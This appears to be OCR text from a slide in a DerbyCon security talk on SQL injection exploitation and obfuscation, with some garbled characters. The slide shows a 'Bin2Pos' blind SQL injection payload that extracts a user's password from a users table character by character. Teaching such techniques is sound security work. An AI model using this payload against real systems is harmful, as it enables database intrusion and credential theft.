 OPTIMIZATION
Bin2Pos Method
IF((@a:=MID(BIN(POSITION(MID((SELECT password
from users where id=2 LIMIT 1),1,1)IN
(CHAR(48,49,50,51,52,53,54,55,56,57,65,66,67,68,69,7
0))),1,1))!=space(0),2-@a,0/0)
EXIT
) UNION SELECT `This_Talk` AS (‘New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon